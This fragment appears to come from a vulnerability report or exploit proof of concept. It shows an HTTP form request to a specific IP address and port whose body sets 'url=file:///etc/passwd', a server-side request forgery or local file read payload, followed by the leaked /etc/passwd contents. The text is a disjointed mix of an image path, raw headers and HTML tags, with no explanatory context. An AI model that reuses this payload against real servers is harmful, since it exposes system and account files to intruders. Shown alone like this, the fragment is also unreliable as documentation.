 Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://124.71.187.100:8079
Connection: close
Referer: http://124.71.187.100:8079/
Cookie: PHPSESSID=c26bf3f695fa36916e10ec515516ebc3
Upgrade-Insecure-Requests: 1
url=file:///etc/passwd&captcha=29167
</div>
<div class="field">
<button class="ui button submit" type="submit">Submit</button>
</div>
</div>
</form>
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
</div>
</body>
</html>